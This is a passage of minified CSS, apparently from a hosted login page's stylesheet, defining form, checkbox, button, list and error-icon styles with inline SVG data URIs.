1-.81.496c-1.493-2.44-4.46-4.129-7.91-4.129z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.787 6.2c-1.707 0-3.508.593-4.748 1.605-.836.683-1.586 1.607-1.961 2.848-.375 1.24-.388 2.841.328 4.906a.474.474 0 1 1-.897.31c-.769-2.216-.782-4.025-.34-5.49.442-1.463 1.324-2.537 2.27-3.309 1.428-1.165 3.448-1.819 5.348-1.819 2.249 0 4.304.829 5.761 2.319 1.46 1.494 2.292 3.625 2.136 6.175a2.239 2.239 0 0 1-.669 1.483c-.437.422-1.07.675-1.883.675-.977 0-1.674-.262-2.143-.697-.465-.431-.647-.977-.704-1.43-.012-.097-.021-.206-.031-.324-.037-.438-.084-.999-.334-1.528a1.871 1.871 0 0 0-.685-.803c-.32-.205-.779-.355-1.448-.355-1.077 0-1.696.349-2.045.77-.36.435-.49 1.017-.451 1.576.08 1.126.627 2.62 1.544 3.68 1 1.156 1.901 1.583 2.518 1.875.162.077.304.144.423.213a.475.475 0 0 1-.474.822 4.473 4.473 0 0 0-.308-.152c-.597-.279-1.726-.806-2.877-2.137C7.06 16.19 6.438 14.5 6.344 13.18c-.052-.735.114-1.58.668-2.248.565-.683 1.477-1.114 2.775-1.114.815 0 1.459.184 1.959.504s.823.754 1.033 1.198c.333.708.396 1.51.43 1.93.006.087.012.158.018.208.039.308.154.618.407.853.25.23.692.444 1.498.444.61 0 .992-.185 1.225-.409.237-.23.36-.54.38-.858.14-2.301-.608-4.165-1.868-5.454C13.606 6.941 11.802 6.2 9.787 6.2z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.247 8.37c-1.929.279-2.894 1.106-3.557 2.053-.953 1.36-1.367 5.01 1.776 8.438a.474.474 0 0 1-.7.641c-3.39-3.698-3.104-7.838-1.854-9.624.804-1.147 1.997-2.133 4.216-2.45l.015-.002.016-.001c2.046-.158 3.602.44 4.644 1.506 1.032 1.056 1.508 2.521 1.508 4.015a.475.475 0 0 1-.949 0c0-1.302-.415-2.51-1.238-3.352-.812-.831-2.072-1.36-3.877-1.224z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789 12.252c.262 0 .474.213.474.475 0 .618.076 1.238.356 1.848.279.606.774 1.235 1.667 1.844 1.578 1.078 3.513 1.085 4.067 1.085a.475.475 0 0 1 0 .948h-.01c-.571 0-2.762 0-4.592-1.249-1.015-.694-1.634-1.45-1.994-2.232-.358-.779-.443-1.55-.443-2.244 0-.262.213-.475.475-.475z' fill='%236F7780'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-webauthn-platform);mask-image:var(--icon-webauthn-platform)}.cd6934de5.c4f5383af{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.39.5l-1.75 7h4.153L8 4.293 11.207 7.5h4.153l-1.75-7H2.39zM2.5 8v6.5h4V10a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5v4.5h4V8' fill='none' stroke='%235C677D'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.39.5l-1.75 7h4.153L8 4.293 11.207 7.5h4.153l-1.75-7H2.39zM2.5 8v6.5h4V10a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5v4.5h4V8' fill='none' stroke='%235C677D'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-tenant);mask-image:var(--icon-tenant)}}.cb2e1bdc9{text-align:left}.cb2e1bdc9 .c1d1b1e07[type=submit],.cd3c55c04 .c1d1b1e07[type=submit]{margin-top:24px;margin-top:var(--spacing-3)}.cd3c55c04 .c1d1b1e07[type=submit].c9c131299{margin-top:0;margin-bottom:12px;margin-bottom:var(--spacing-1-5)}.c06983e79{width:100%;display:flex;flex-direction:row;text-transform:uppercase;border:none;font-size:12px;font-weight:500;margin:0;padding:24px 0 0;padding:var(--spacing-3) 0 0 0}.c06983e79:after,.c06983e79:before{content:"";border-bottom:1px solid #c2c8d0;border-bottom:1px solid var(--border-default-color);flex:1 0 auto;height:.5em;margin:0}.c06983e79 span{text-align:center;flex:0.2 0 auto;margin:0}.c54e5b978 .ceeb7e995{min-height:540px;justify-content:center}.c0755c46b{display:flex;flex-direction:column;padding:40px;padding:var(--spacing-5);justify-content:center;flex:1 0 auto}.cc574797d{display:inline-block;width:88px;height:88px;margin-bottom:24px;margin-bottom:var(--spacing-3);background-image:var(--image);background-position:50%;background-position:var(--position,center);background-repeat:no-repeat;border-radius:50%}@supports ((-webkit-mask-image:url("test.svg")) or (mask-image:url("test.svg"))){.cc574797d{background-image:none;background-color:var(--color);-webkit-mask-image:var(--image);mask-image:var(--image);-webkit-mask-position:center;mask-position:center;-webkit-mask-position:var(--position,center);mask-position:var(--position,center);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}}.success-lock{--color:var(--success-color);--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='84' height='84' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%231BC462' stroke-width='3' fill='none' fill-rule='evenodd'%3E%3Ccircle cx='42' cy='42' r='40.5'/%3E%3Cpath d='M27 48.429L39.857 57 57 27'/%3E%3C/g%3E%3C/svg%3E")}.success-email{--color:var(--success-color);--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='84' height='84' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%231BC462' stroke-width='3' fill='none' fill-rule='evenodd'%3E%3Ccircle cx='42' cy='42' r='40.5'/%3E%3Cpath d='M21 27.5a.5.5 0 0 0-.5.5v28a.5.5 0 0 0 .5.5h42a.5.5 0 0 0 .5-.5V28a.5.5 0 0 0-.5-.5H21z'/%3E%3Cpath d='M21 28l21 19 21-19M37.07 42.19L21 56m26-13.81L63.07 56'/%3E%3C/g%3E%3C/svg%3E")}.error-cloud{--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='52' height='41' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M51.48 25.632A10.468 10.468 0 0 0 44 22.5c-5.799 0-10.5 4.701-10.5 10.5 0 .388.021.771.062 1.148H9.464c-2.53 0-4.74-.901-6.63-2.704C.944 29.641 0 27.492 0 24.996c0-2.565.927-4.75 2.782-6.552 1.855-1.803 4.082-2.704 6.682-2.704.035 0 .208.017.52.052.312.035.485.052.52.052a16.197 16.197 0 0 1-.104-1.976c0-3.744 1.352-6.933 4.056-9.568 2.67-2.635 5.928-3.952 9.776-3.952 3.19 0 5.989.927 8.398 2.782 2.41 1.855 4.013 4.151 4.81 6.89.867-.139 1.56-.208 2.08-.208 3.432 0 6.379 1.179 8.84 3.536 2.427 2.323 3.64 5.2 3.64 8.632 0 1.296-.173 2.514-.52 3.652z'/%3E%3Cpath d='M44 41a8 8 0 1 1 0-16 8 8 0 0 1 0 16zm3.472-5.488l-2.208-2.496 2.208-2.528a.939.939 0 0 0 .288-.688.9.9 0 0 0-.28-.672.96.96 0 0 0-.696-.272.964.964 0 0 0-.688.256l-2.112 2.432-2.112-2.432a.964.964 0 0 0-.688-.256.964.964 0 0 0-.688.256.964.964 0 0 0-.256.688c0 .277.085.507.256.688l2.208 2.528-2.208 2.496a.964.964 0 0 0-.256.688c0 .277.085.507.256.688.181.17.41.256.688.256a.964.964 0 0 0 .688-.256l2.112-2.432 2.112 2.432c.181.17.41.256.688.256a.96.96 0 0 0 .696-.272.9.9 0 0 0 .28-.672.939.939 0 0 0-.288-.688z'/%3E%3C/g%3E%3C/svg%3E")}.error-cloud,.error-fatal{--color:var(--error-color)}.error-fatal{--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='31' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.098 24.615c.697.697 1.045 1.529 1.045 2.496 0 .968-.338 1.78-1.016 2.439-.677.658-1.519.987-2.525.987s-1.839-.31-2.497-.93l-7.663-8.824-7.664 8.825c-.657.619-1.49.929-2.496.929s-1.838-.31-2.496-.93c-.62-.657-.93-1.49-.93-2.496s.31-1.838.93-2.496l8.011-9.057-8.011-9.173c-.62-.658-.93-1.49-.93-2.496 0-1.007.31-1.839.93-2.497.658-.619 1.49-.929 2.496-.929s1.839.31 2.496.93l7.664 8.824 7.663-8.825c.658-.619 1.49-.929 2.497-.929 1.006 0 1.848.33 2.525.987.678.658 1.016 1.471 1.016 2.439 0 .967-.348 1.8-1.045 2.496l-8.012 9.173 8.012 9.057z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E")}.error-denied{--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cfilter x='-24.7%25' y='-16.5%25' width='149.4%25' height='133%25' filterUnits='objectBoundingBox' id='a'%3E%3CfeOffset dy='12' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur stdDeviation='17' in='shadowOffsetOuter1' result='shadowBlurOuter1'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.14 0' in='shadowBlurOuter1' result='shadowMatrixOuter1'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3Cpath d='M43.794 42.277l13.445 13.445a1.073 1.073 0 1 1-1.518 1.517L42.277 43.794 28.832 57.24a1.073 1.073 0 1 1-1.517-1.517L40.76 42.277 27.314 28.833a1.073 1.073 0 1 1 1.518-1.518L42.277 40.76 55.72 27.315a1.073 1.073 0 1 1 1.517 1.517L43.795 42.278z' id='b'/%3E%3C/defs%3E%3Cg filter='url(%23a)' transform='translate(-105 -114)' fill='none' fill-rule='evenodd'%3E%3Cg stroke='%23EB5424' transform='translate(138 135)'%3E%3Ccircle stroke-width='3' cx='42' cy='42' r='40.5'/%3E%3Cuse stroke-width='2' fill='%23EB5424' xlink:href='%23b'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");--color:var(--error-color);--position:50% 30%}.error-local{--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='43' height='39' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42.436 36c.294.47.294.968 0 1.496-.293.47-.733.704-1.32.704H1.868c-.498 0-.916-.25-1.254-.748C.277 36.953.255 36.469.548 36L20.172 1.592c.235-.528.675-.792 1.32-.792.646 0 1.086.264 1.32.792L42.436 36zm-18.48-6.6h-4.84v4.4h4.84v-4.4zm0-3.256v-13.2h-4.84v13.2h4.84z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");--color:var(--error-color);--position:50% 45%}.c12db775e{--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='84' height='84' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%231BC462' stroke-width='3' fill='none' fill-rule='evenodd'%3E%3Ccircle cx='42' cy='42' r='40.5'/%3E%3Cpath d='M27 48.429L39.857 57 57 27'/%3E%3C/g%3E%3C/svg%3E");--color:var(--success-color)}.error-cross{--color:var(--error-color);--image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='84' height='84' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Ccircle stroke='%23E55E3F' stroke-width='3' cx='42' cy='42' r='40.5'/%3E%3Cpath d='M42 39.879l12.94-12.94 2.12 2.122L44.122 42l12.94 12.94-2.122 2.12L42 44.122l-12.94 12.94-2.12-2.122L39.878 42l-12.94-12.94 2.122-2.12L42 39.878z' fill='%23E55E3F' fill-rule='nonzero'/%3E%3C/g%3E%3C/svg%3E")}.c3d1b255e{line-height:1.6;word-wrap:break-word}.c3d1b255e,.c67c099f4{margin-bottom:16px;margin-bottom:var(--spacing-2)}.c67c099f4{font-size:24px;font-size:var(--title-font-size);line-height:1.5;line-height:var(--lg-line-height);text-align:center;letter-spacing:0}.c530dd67e{display:inline-block}.ce6ce4e6c.c84c76d0f:before,.ce6ce4e6c.c84c76d0f>.c7dcc3767{color:#0a8852;color:var(--success-color)}.c74506c8d,.cde363ba0{display:none}.ce6ce4e6c.c54688395>.screen-reader-only>.cde363ba0,.ce6ce4e6c.c84c76d0f>.screen-reader-only>.c74506c8d{display:inline}.c7f1fce5f,.cdc17c800{list-style:none}.c7f1fce5f li,.cdc17c800 li{margin-bottom:8px;margin-bottom:var(--spacing-1);margin-left:24px;margin-left:var(--spacing-3);position:relative}.c7f1fce5f>.c262f4e85:only-child,.cdc17c800>.c82ab889f:only-child{margin-left:0;list-style-type:none}.c7f1fce5f>.c262f4e85:only-child:before,.cdc17c800>.c82ab889f:only-child:before{display:none}.c7f1fce5f li:last-child,.cdc17c800 li:last-child{margin-bottom:0}.c7f1fce5f ul,.cdc17c800 ul{margin-top:8px;margin-top:var(--spacing-1)}.c7f1fce5f li:before,.cdc17c800 li:before{position:absolute;content:"â€¢";font-size:24px}.c262f4e85 li.ce6ce4e6c:before,.c82ab889f li.ce6ce4e6c:before{font-size:16px;text-align:right;left:-24px}.c262f4e85 .ce6ce4e6c.c84c76d0f:before,.c82ab889f .ce6ce4e6c.c84c76d0f:before{content:"âœ“"}.c262f4e85 .ce6ce4e6c:before,.c82ab889f .ce6ce4e6c:before{width:10px;height:10px;border-radius:0}.cd71f8192{justify-content:start!important}.cd71f8192 .c2701a345{max-height:477px;max-height:calc(var(--prompt-min-height) - 63px);overflow:auto}.cd71f8192 .c2701a345:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:inset 0 -44px 20px -15px #fff;box-shadow:inset 0 -44px 20px -15px var(--widget-background-color);z-index:2;z-index:var(--z-index-first);pointer-events:none}.cf5538abd{margin-top:16px;margin-top:var(--spacing-2)}.cf5538abd::-webkit-scrollbar{-webkit-appearance:none}.cf5538abd::-webkit-scrollbar:vertical{width:8px}.cf5538abd::-webkit-scrollbar-thumb{border-radius:8px;border:2px solid #fff;background-color:rgba(0,0,0,.5)}.cf5538abd::-webkit-scrollbar-track{background-color:#fff;border-radius:8px}.cf5538abd li{display:flex;align-items:center;border-bottom:1px solid #c2c8d0;border-bottom:1px solid var(--border-default-color);font-size:16px;font-size:var(--lg-font-size);min-height:52px;min-height:var(--button-height);cursor:pointer;background-color:transparent;transition:box-shadow .15s ease-in-out;transition:box-shadow var(--transition-speed) var(--transition-easing)}.cf5538abd li:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.cf5538abd li .c41f6c9f2.focus,.cf5538abd li .c41f6c9f2:focus{outline-offset:-6px;border-radius:10px}.cf5538abd .cd6934de5{margin-right:8px;margin-right:var(--spacing-1)}.cf5538abd__search .cf5538abd__search-input{height:40px;height:var(--spacing-5);margin-top:16px;margin-top:var(--spacing-2);padding-left:32px;padding-left:var(--spacing-4);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10 2a8 8 0 1 0 4.87 14.348l5.423 5.423 1.414-1.415-5.415-5.415A8 8 0 0 0 10 2zm-6 8a6 6 0 1 1 12 0 6 6 0 0 1-12 0z' fill='%23000'/%3E%3C/svg%3E");background-image:var(--icon-search);background-position:8px 50%;background-position:var(--spacing-1) 50%;background-repeat:no-repeat;background-size:1.25rem}.cf5538abd__search .cf5538abd__search-input::-webkit-search-cancel-button{-webkit-appearance:none;height:1em;width:1em;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10.586L6.707 5.293 5.293 6.707 10.586 12l-5.293 5.293 1.414 1.414L12 13.414l5.293 5.293 1.414-1.414L13.414 12l5.293-5.293-1.414-1.414L12 10.586z' fill='%23000'/%3E%3C/svg%3E") no-repeat 50% 50%;background:var(--icon-clear) no-repeat 50% 50%;background-size:contain;align-self:center}.cf5538abd__search-alert{align-items:center;border-bottom:1px solid #c2c8d0;border-bottom:1px solid var(--border-default-color);font-size:16px;font-size:var(--lg-font-size);min-height:52px;min-height:var(--button-height);margin-top:16px;margin-top:var(--spacing-2);padding-left:16px;padding-left:var(--spacing-2)}.selector-button-wrapper{position:relative}.c9c131299.c02378ab1{padding:16px;padding:var(--spacing-2)}.c9c131299{display:flex;position:relative;align-items:center;justify-content:flex-start;text-align:left;height:auto;min-height:52px;min-height:var(--button-height);padding:16px 16px 16px 52px;padding:var(--spacing-2) var(--spacing-2) var(--spacing-2) var(--spacing-6-5);color:#2d333a;color:var(--input-text-color);font-size:16px;margin-bottom:8px;margin-bottom:var(--spacing-1)}.c9c131299.c558a3080{border:1px solid #686868;border:var(--input-border-width) solid var(--input-border-color);border-radius:3px;border-radius:var(--input-border-radius);padding-right:40px;padding-right:var(--spacing-5)}.c9c131299.focus,.c9c131299:focus{border-bottom-left-radius:3px;border-bottom-left-radius:var(--border-radius-component);border-bottom-right-radius:3px;border-bottom-right-radius:var(--border-radius-component);z-index:2;z-index:var(--z-index-first)}.selector-button-positioned-text{padding:0 16px;padding:0 var(--spacing-2);max-width:270px;display:flex;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:none}.c4c769def{position:absolute!important;width:24px!important;background-color:transparent!important;line-height:inherit!important}.c45608eb5{margin-bottom:16px;margin-bottom:var(--spacing-2)}.c45608eb5+.c06983e79{padding-top:8px;padding-top:var(--spacing-1)}.c06983e79+.cb2e1bdc9{margin-top:24px;margin-top:var(--spacing-3)}.c45608eb5 .c41f6c9f2{font-weight:700;font-weight:var(--font-bold-weight)}.c9ce2c2b7{margin:8px auto 0;margin:var(--spacing-1) auto 0}.c9ce2c2b7+.c86e9939a{display:block;margin-top:24px;margin-top:var(--spacing-3)}.c3c756827{box-sizing:content-box;border:1px solid #dee2e6;border:1px solid var(--gray-light);border-radius:3px;border-radius:var(--border-radius-component);width:164px;height:164px}.c55efe1e1{margin-top:16px;margin-top:var(--spacing-2);text-align:left}.checkbox-container-centered{text-align:center}.c55efe1e1+.c1d1b1e07{margin-top:0!important}.c4bc8da91,[id^=ulp-container-] .ulp-field>input[type=checkbox]{position:absolute;opacity:0}.c0eab4b5b,[id^=ulp-container-] .ulp-field>input[type=checkbox]+label{position:relative;cursor:pointer;display:inline-block;padding:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#2d333a;color:var(--input-text-color)}.c0eab4b5b>span{position:relative;top:1px}.c4bc8da91+.c0eab4b5b:before,[id^=ulp-container-] .ulp-field>input[type=checkbox]+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:8px;margin-right:var(--spacing-1);width:20px;height:20px;background:#fff;background:var(--widget-background-color);border:1px solid #2d333a;border:1px solid var(--font-default-color);border-radius:3px;border-radius:var(--border-radius-component);transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out}.c4bc8da91:hover+.c0eab4b5b:before,[id^=ulp-container-] .ulp-field>input[type=checkbox]+label:hover:before{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c4bc8da91.focus+.c0eab4b5b,.c4bc8da91:focus+.c0eab4b5b{border-radius:3px;outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.c4bc8da91:checked+.c0eab4b5b:before,[id^=ulp-container-] .ulp-field>input[type=checkbox]:checked+label:before{background-color:#3f59e4;background-color:var(--base-focus-color);border-color:#3f59e4;border-color:var(--base-focus-color)}.c4bc8da91+.c0eab4b5b:after,[id^=ulp-container-] .ulp-field>input[type=checkbox]+label:after{content:"";position:absolute;left:1px;top:1px;width:18px;height:18px;border-radius:3px;background-color:#0059d6;background-color:var(--primary-color-no-override);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='11' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23FFF' stroke-width='1.5' d='M1 6l4 3 5-8' fill='none'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:11px;opacity:0}@supports ((-webkit-mask-image:url("test.svg")) or (mask-image:url("test.svg"))){.c4bc8da91+.c0eab4b5b:after,[id^=ulp-container-] .ulp-field>input[type=checkbox]+label:after{background:#fff;background:var(--widget-background-color);background-image:none;filter:none;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='11' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23FFF' stroke-width='1.5' d='M1 6l4 3 5-8' fill='none'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='11' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23FFF' stroke-width='1.5' d='M1 6l4 3 5-8' fill='none'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:11px;mask-size:11px}}.c4bc8da91:checked+.c0eab4b5b:after,[id^=ulp-container-] .ulp-field>input[type=checkbox]:checked+label:after{opacity:1;transition:opacity .2s ease-in}[id^=ulp-container-] .ulp-field.ulp-error>input[type=checkbox]+label{color:#d00e17;color:var(--error-color)}[id^=ulp-container-] .ulp-field.ulp-error>input[type=checkbox]+label:before{border-color:#d00e17;border-color:var(--error-color)}[id^=ulp-container-] .ulp-field.ulp-error>input[type=checkbox]:checked+label:before{background-color:#d00e17;background-color:var(--error-color);border-color:#d00e17;border-color:var(--error-color)}[id^=ulp-container-] .ulp-field.ulp-error>input[type=checkbox]:focus+label:before{box-shadow:0 0 0 4px rgba(208,14,23,.15);box-shadow:0 0 0 4px var(--transparency-focus-error-color)}.cb51c7f5b{margin:24px 0;margin:var(--spacing-3) 0;line-height:20px}.c7efb310e{display:flex;flex-direction:row-reverse}.cd3c55c04 .c7efb310e>button.c1d1b1e07[type=submit]{flex-grow:1;margin-top:8px;margin-top:var(--spacing-1)}.cd3c55c04 .c7efb310e>button.c1d1b1e07[type=submit]:not(:last-child){margin-left:24px;margin-left:var(--spacing-3)}.cdfc4eeda{list-style-type:none;padding:0;text-align:left;line-height:24px;counter-reset:list-counter}.cdfc4eeda li{margin-bottom:8px;margin-bottom:var(--spacing-1);margin-right:16px;margin-right:var(--spacing-2);margin-top:8px;margin-top:var(--spacing-1)}.c176d1708{display:flex;counter-increment:list-counter}.c176d1708:before{flex-shrink:0;display:inline-block;content:counter(list-counter);margin:3px 16px 0 0;margin:3px var(--spacing-2) 0 0;width:18px;height:18px;border-radius:50%;background:#2d333a;background:var(--font-default-color);color:#fff;text-align:center;font-size:12px;line-height:18px;letter-spacing:1}.c9ff8630d{margin-top:16px;margin-top:var(--spacing-2)}.ulp-alternate-action{text-align:left;margin:16px 0 0;margin:var(--spacing-2) 0 0 0}.ulp-alternate-action.center{text-align:center}.ulp-alternate-action .c41f6c9f2{font-weight:700;font-weight:var(--font-bold-weight)}.c28e85330{display:inline;line-height:1.3}.ca0be194f{display:block}.c3d51583a{padding:16px 8px;padding:var(--spacing-2) var(--spacing-1);text-align:center;line-height:1.5;line-height:var(--lg-line-height)}.c6c1217d5{margin-top:0!important;margin-bottom:12px;margin-bottom:var(--spacing-1-5)}.c7d44933f{opacity:"0 !important";position:"absolute !important";pointer-events:"none !important"}[id^=ulp-container-] .ulp-field{position:relative;margin-top:12px;margin-top:var(--spacing-1-5);white-space:normal;scroll-margin-top:16px;scroll-margin-top:var(--spacing-2)}[id^=ulp-container-] .ulp-field>label:first-child{display:inline-block;margin-bottom:8px;margin-bottom:var(--spacing-1)}[id^=ulp-container-] .ulp-field>select::-ms-expand{display:none}[id^=ulp-container-] .ulp-field>select::-ms-value{color:#2d333a;color:var(--input-text-color);background:none}[id^=ulp-container-] .ulp-field>textarea{padding-top:16px;padding-top:var(--spacing-2);padding-bottom:16px;padding-bottom:var(--spacing-2);resize:vertical;min-height:122px;min-height:var(--textarea-height)}[id^=ulp-container-] .ulp-field>select{cursor:pointer;background-image:url([data-uri]);background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[id^=ulp-container-] .ulp-field>input[type=checkbox]+label{padding-left:28px;padding-left:calc(20px + var(--spacing-1));min-height:20px;padding-top:2px}[id^=ulp-container-] .ulp-field>input[type=checkbox]+label:before{top:0;left:0;position:absolute}[id^=ulp-container-] .ulp-field>input[type=checkbox]+label>a{line-height:inherit}.c9ad40d30 .ulp-error-info:before,[id^=ulp-container-] .ulp-error-info:before{content:" "}[id^=ulp-container-] .ulp-field [data-ulp-validation-function]{display:none}.c9ad40d30 .c6d02143e.ulp-error .ulp-validator-error[data-ulp-validation-function],[id^=ulp-container-] .ulp-field.ulp-error .ulp-validator-error[data-ulp-validation-function]{display:block}[id^=ulp-container-] .ulp-field .ulp-error-info[data-ulp-validation-function]{position:relative;padding-left:20px;max-height:17px;min-height:17px;overflow:hidden;opacity:0;transition:margin-top .3s,opacity .3s;margin-top:-17px;margin-bottom:0;visibility:hidden;display:block}[id^=ulp-container-] .ulp-field .ulp-error-info[data-ulp-validation-function]:before{content:" ";position:absolute;top:0;left:0}[id^=ulp-container-] .ulp-field.ulp-error .ulp-validator-error.ulp-error-info[data-ulp-validation-function]{margin-top:4px;opacity:1;max-height:none;visibility:visible}[id^=ulp-container]{text-align:left;margin-bottom:12px;margin-bottom:var(--spacing-1-5)}#custom-field-1+[id^=ulp-container],#webauthn-platform-available+[id^=ulp-container],._alternate-action+#ulp-container-form-footer-end,._form-login-password+[id^=ulp-container],.c165a3537+[id^=ulp-container],.c2039e792+[id^=ulp-container],.c77150178+[id^=ulp-container],.cbeb94f94+[id^=ulp-container],.cc13544a4+[id^=ulp-container],.cd174ef48+[id^=ulp-container],.cff590de0+[id^=ulp-container]{margin-top:12px;margin-top:var(--spacing-1-5);margin-bottom:0}[id^=ulp-container]:empty{display:none}._alternate-action>#ulp-container-form-footer-start{margin-top:0}#ulp-container-form-footer-start,#ulp-container-form-footer-start:empty+._alternate-action{margin-top:16px;margin-top:var(--spacing-2)}#ulp-container-form-footer-start+._alternate-action{margin-top:12px;margin-top:var(--spacing-1-5)}#ulp-container-form-footer-start+#ulp-container-form-footer-end{margin-bottom:0}.ulp-custom-form .ceeb7e995{overflow:unset}.af-custom-form-container{padding:40px;padding:var(--spacing-5)}.af-custom-form-container .af-form{--line-height-ratio:1.625;--font-size-base:var(--default-font-size);--font-color:var(--font-default-color);--label-font-color:var(--font-light-color);--input-font-color:var(--input-text-color);--input-border-color-focus:var(--base-focus-color);--input-icon-color:var(--icon-default-color);--input-icon-color-focus:var(--base-focus-color);--success-font-color:var(--success-color);--error-font-color:var(--error-color)}.af-custom-form-container .af-form .af-button{font-weight:400;font-weight:var(--font-default-weight);border-radius:3px;border-radius:var(--button-border-radius)}.af-custom-form-container .af-step .af-component:last-child{margin-bottom:0}.af-custom-form-container a{font-size:inherit}.af-custom-form-container h1,.af-custom-form-container h2,.af-custom-form-container h3{font-weight:400;font-weight:var(--title-font-weight,bold)}.af-custom-form-container h1{font-size:24px;font-size:var(--title-font-size)}.af-custom-form-container h2{font-size:20.4px;font-size:calc(var(--title-font-size)*.85)}.af-custom-form-container h3{font-size:16.8px;font-size:calc(var(--title-font-size)*.7)}.af-custom-form-container ul{list-style:disc}.af-custom-form-container ol{list-style:decimal}.af-custom-form-container ol,.af-custom-form-container ul{margin-left:16px;margin-left:var(--spacing-2);padding-left:16px;padding-left:var(--spacing-2)}.af-custom-form-container ol li,.af-custom-form-container ul li{margin:8px 0;margin:var(--spacing-1) 0}.af-custom-form-container em{font-style:italic}*,:after,:before{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input:-webkit-autofill,input:-webkit-autofill.focus,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-box-shadow:inset 0 0 0 30px #fff!important;-webkit-box-shadow:0 0 0 30px var(--input-background-color) inset!important;-webkit-transition:none;transition:none}input:-moz-autofill,input:-moz-autofill.focus,input:-moz-autofill:active,input:-moz-autofill:focus,input:-moz-autofill:hover{-moz-box-shadow:inset 0 0 0 30px #fff!important;-moz-box-shadow:0 0 0 30px var(--input-background-color) inset!important;-moz-transition:none;transition:none}input[type=password]::-ms-clear,input[type=password]::-ms-reveal{display:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.c6180b6e0{height:auto}.c1d1b1e07.c94ec4107{height:52px;height:var(--button-height)}.c6d02143e.c78e586c4 .cd6934de5.password{height:52px;height:var(--input-height);padding-top:0;padding-bottom:0}}@media (max-width:600px){body,html{height:100%;background-color:#fff!important;background-color:var(--widget-background-color)!important}.c62600dad{min-height:100%}.c62600dad:not(.cb9a8cc15){background-color:#fff;background-color:var(--widget-background-color)}._widget-auto-layout ._widget,.c6180b6e0{width:auto;padding:0;margin:0;justify-content:center}._widget-auto-layout .c66e20158,.c6180b6e0 .c66e20158{width:100vw;min-height:100%;border-radius:0;border-radius:initial;box-shadow:none;grid-area:center}._widget-auto-layout .ceeb7e995,.c6180b6e0 .ceeb7e995{border-radius:0;box-shadow:none}.c66e20158 .c36e51016{display:none}._widget-auto-layout .c2701a345,.c6180b6e0 .c2701a345{padding:0 40px 92px!important;padding:0 var(--spacing-5) calc(var(--button-height) 